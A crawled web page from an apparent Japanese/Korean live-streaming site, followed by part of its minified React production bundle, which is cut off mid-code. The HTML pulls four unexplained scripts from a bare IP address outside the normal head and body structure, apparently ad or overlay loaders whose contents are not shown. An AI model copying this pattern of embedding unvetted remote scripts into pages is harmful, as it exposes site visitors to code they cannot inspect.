

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dttxw.cn/?city_id=nanyang
body_size: 2043
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="精选日韩直播平台，提供高质量日本韩国直播内容，2025年最新直播间，支持移动端和PC端观看" />
    <meta name="keywords" content="日韩直播,日本直播,韩国直播,在线直播,直播平台,2025直播" />
    <meta name="author" content="日韩直播网" />
    <meta property="og:title" content="日韩直播网 - 精选日韩直播平台" />
    <meta property="og:description" content="提供高质量日本韩国直播内容，2025年最新直播间" />
    <meta property="og:type" content="website" />
    <title>精选日韩直播平台 - 精选日韩直播平台 | 2025最新直播间</title>
    <script type="module" crossorigin src="/assets/index-CZjUlpLo.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CNzgCheD.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad400/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?721bc26120e6460221a337364946f926";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.dttxw.cn/assets/index-CZjUlpLo.js
body_size: 278782
content:
function dd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function pd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ia={exports:{}},jl={},Da={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ur=Symbol.for("react.element"),fd=Symbol.for("react.portal"),hd=Symbol.for("react.fragment"),md=Symbol.for("react.strict_mode"),xd=Symbol.for("react.profiler"),gd=Symbol.for("react.provider"),vd=Symbol.for("react.context"),yd=Symbol.for("react.forward_ref"),wd=Symbol.for("react.suspense"),jd=Symbol.for("react.memo"),Nd=Symbol.for("react.lazy"),ho=Symbol.iterator;function kd(e){return e===null||typeof e!="object"?null:(e=ho&&e[ho]||e["@@iterator"],typeof e=="function"?e:null)}var Fa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ua=Object.assign,$a={};function gn(e,t,n){this.props=e,this.context=t,this.refs=$a,this.updater=n||Fa}gn.prototype.isReactComponent={};gn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};gn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Va(){}Va.prototype=gn.prototype;function mi(e,t,n){this.props=e,this.context=t,this.refs=$a,this.updater=n||Fa}var xi=mi.prototype=new Va;xi.constructor=mi;Ua(xi,gn.prototype);xi.isPureReactComponent=!0;var mo=Array.isArray,Ba=Object.prototype.hasOwnProperty,gi={current:null},Aa={key:!0,ref:!0,__self:!0,__source:!0};function Ha(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ba.call(t,r)&&!Aa.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:ur,type:e,key:i,ref:o,props:l,_owner:gi.current}}function Sd(e,t){return{$$typeof:ur,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function vi(e){return typeof e=="object"&&e!==null&&e.$$typeof===ur}function Ed(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var xo=/\/+/g;function Bl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Ed(""+e.key):t.toString(36)}function Or(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case ur:case fd:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Bl(o,0):r,mo(l)?(n="",e!=null&&(n=e.replace(xo,"$&/")+"/"),Or(l,t,n,"",function(c){return c})):l!=null&&(vi(l)&&(l=Sd(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(xo,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",mo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Bl(i,a);o+=Or(i,t,n,u,l)}else if(u=kd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Bl(i,a++),o+=Or(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function vr(e,t,n){if(e==null)return e;var r=[],l=0;return Or(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Cd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Ir={transition:null},bd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Ir,ReactCurrentOwner:gi};function Wa(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:vr,forEach:function(e,t,n){vr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return vr(e,function(){t++}),t},toArray:function(e){return vr(e,function(t){return t})||[]},only:function(e){if(!vi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=gn;T.Fragment=hd;T.Profiler=xd;T.PureComponent=mi;T.StrictMode=md;T.Suspense=wd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=bd;T.act=Wa;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ua({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=gi.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Ba.call(t,u)&&!Aa.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:ur,type:e.type,key:l,ref:i,props:r,_owner:o}};T.createContext=function(e){return e={$$typeof:vd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:gd,_context:e},e.Consumer=e};T.createElement=Ha;T.createFactory=function(e){var t=Ha.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:yd,render:e}};T.isValidElement=vi;T.lazy=function(e){return{$$typeof:Nd,_payload:{_status:-1,_result:e},_init:Cd}};T.memo=function(e,t){return{$$typeof:jd,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=Ir.transition;Ir.transition={};try{e()}finally{Ir.transition=t}};T.unstable_act=Wa;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Da.exports=T;var k=Da.exports;const Pd=pd(k),Ld=dd({__proto__:null,default:Pd},[k]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _d=k,zd=Symbol.for("react.element"),Md=Symbol.for("react.fragment"),Rd=Object.prototype.hasOwnProperty,Td=_d.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Od={key:!0,ref:!0,__self:!0,__source:!0};function Qa(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Rd.call(t,r)&&!Od.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:zd,type:e,key:i,ref:o,props:l,_owner:Td.current}}jl.Fragment=Md;jl.jsx=Qa;jl.jsxs=Qa;Ia.exports=jl;var s=Ia.exports,Ka={exports:{}},Ne={},Ga={exports:{}},Xa={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,_){var z=C.length;C.push(_);e:for(;0<z;){var K=z-1>>>1,q=C[K];if(0<l(q,_))C[K]=_,C[z]=q,z=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var _=C[0],z=C.pop();if(z!==_){C[0]=z;e:for(var K=0,q=C.length,xr=q>>>1;K<xr;){var Et=2*(K+1)-1,Vl=C[Et],Ct=Et+1,gr=C[Ct];if(0>l(Vl,z))Ct<q&&0>l(gr,Vl)?(C[K]=gr,C[Ct]=z,K=Ct):(C[K]=Vl,C[Et]=z,K=Et);else if(Ct<q&&0>l(gr,z))C[K]=gr,C[Ct]=z,K=Ct;else break e}}return _}function l(C,_){var z=C.sortIndex-_.sortIndex;return z!==0?z:C.id-_.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],d=1,f=null,x=3,w=!1,v=!1,j=!1,S=typeof setTimeout=="function"?setTimeout:null,h=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(C){for(var _=n(c);_!==null;){if(_.callback===null)r(c);else if(_.startTime<=C)r(c),_.sortIndex=_.expirationTime,t(u,_);else break;_=n(c)}}function g(C){if(j=!1,m(C),!v)if(n(u)!==null)v=!0,Ul(y);else{var _=n(c);_!==null&&$l(g,_.startTime-C)}}function y(C,_){v=!1,j&&(j=!1,h(L),L=-1),w=!0;var z=x;try{for(m(_),f=n(u);f!==null&&(!(f.expirationTime>_)||C&&!_e());){var K=f.callback;if(typeof K=="function"){f.callback=null,x=f.priorityLevel;var q=K(f.expirationTime<=_);_=e.unstable_now(),typeof q=="function"?f.callback=q:f===n(u)&&r(u),m(_)}else r(u);f=n(u)}if(f!==null)var xr=!0;else{var Et=n(c);Et!==null&&$l(g,Et.startTime-_),xr=!1}return xr}finally{f=null,x=z,w=!1}}var b=!1,P=null,L=-1,Q=5,O=-1;function _e(){return!(e.unstable_now()-O<Q)}function jn(){if(P!==null){var C=e.unstable_now();O=C;var _=!0;try{_=P(!0,C)}finally{_?Nn():(b=!1,P=null)}}else b=!1}var Nn;if(typeof p=="function")Nn=function(){p(jn)};else if(typeof MessageChannel<"u"){var fo=new MessageChannel,cd=fo.port2;fo.port1.onmessage=jn,Nn=function(){cd.postMessage(null)}}else Nn=function(){S(jn,0)};function Ul(C){P=C,b||(b=!0,Nn())}function $l(C,_){L=S(function(){C(e.unstable_now())},_)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){v||w||(v=!0,Ul(y))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var _=3;break;default:_=x}var z=x;x=_;try{return C()}finally{x=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,_){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=x;x=C;try{return _()}finally{x=z}},e.unstable_scheduleCallback=function(C,_,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,C){case 1:var q=-1;break;case 2:q=250;break;case 5:q=1073741823;break;case 4:q=1e4;break;default:q=5e3}return q=z+q,C={id:d++,callback:_,priorityLevel:C,startTime:z,expirationTime:q,sortIndex:-1},z>K?(C.sortIndex=z,t(c,C),n(u)===null&&C===n(c)&&(j?(h(L),L=-1):j=!0,$l(g,z-K))):(C.sortIndex=q,t(u,C),v||w||(v=!0,Ul(y))),C},e.unstable_shouldYield=_e,e.unstable_wrapCallback=function(C){var _=x;return function(){var z=x;x=_;try{return C.apply(this,arguments)}finally{x=z}}}})(Xa);Ga.exports=Xa;var Id=Ga.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Dd=k,je=Id;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ya=new Set,Hn={};function $t(e,t){un(e,t),un(e+"Capture",t)}function un(e,t){for(Hn[e]=t,e=0;e<t.length;e++)Ya.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ms=Object.prototype.hasOwnProperty,Fd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,go={},vo={};function Ud(e){return ms.call(vo,e)?!0:ms.call(go,e)?!1:Fd.test(e)?vo[e]=!0:(go[e]=!0,!1)}function $d(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Vd(e,t,n,r){if(t===null||typeof t>"u"||$d(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var yi=/[\-:]([a-z])/g;function wi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(yi,wi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(yi,wi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(yi,wi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function ji(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Vd(t,n,l,r)&&(n=null),r||l===null?Ud(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var qe=Dd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,yr=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Wt=Symbol.for("react.fragment"),Ni=Symbol.for("react.strict_mode"),xs=Symbol.for("react.profiler"),Za=Symbol.for("react.provider"),Ja=Symbol.for("react.context"),ki=Symbol.for("react.forward_ref"),gs=Symbol.for("react.suspense"),vs=Symbol.for("react.suspense_list"),Si=Symbol.for("react.memo"),tt=Symbol.for("react.lazy"),qa=Symbol.for("react.offscreen"),yo=Symbol.iterator;function kn(e){return e===null||typeof e!="object"?null:(e=yo&&e[yo]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Al;function zn(e){if(Al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Al=t&&t[1]||""}return`
`+Al+e}var Hl=!1;function Wl(e,t){if(!e||Hl)return"";Hl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{Hl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?zn(e):""}function Bd(e){switch(e.tag){case 5:return zn(e.type);case 16:return zn("Lazy");case 13:return zn("Suspense");case 19:return zn("SuspenseList");case 0:case 2:case 15:return e=Wl(e.type,!1),e;case 11:return e=Wl(e.type.render,!1),e;case 1:return e=Wl(e.type,!0),e;default:return""}}function ys(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Wt:return"Fragment";case Ht:return"Portal";case xs:return"Profiler";case Ni:return"StrictMode";case gs:return"Suspense";case vs:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Ja:return(e.displayName||"Context")+".Consumer";case Za:return(e._context.displayName||"Context")+".Provider";case ki:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Si:return t=e.displayName||null,t!==null?t:ys(e.type)||"Memo";case tt:t=e._payload,e=e._init;try{return ys(e(t))}catch{}}return null}function Ad(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ys(t);case 8:return t===Ni?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function gt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function eu(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Hd(e){var t=eu(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function wr(e){e._valueTracker||(e._valueTracker=Hd(e))}function tu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=eu(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ws(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function wo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=gt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function nu(e,t){t=t.checked,t!=null&&ji(e,"checked",t,!1)}function js(e,t){nu(e,t);var n=gt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ns(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ns(e,t.type,gt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function jo(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ns(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Mn=Array.isArray;function nn(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+gt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function ks(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function No(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(Mn(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:gt(n)}}function ru(e,t){var n=gt(t.value),r=gt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function ko(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function lu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ss(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?lu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var jr,su=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return 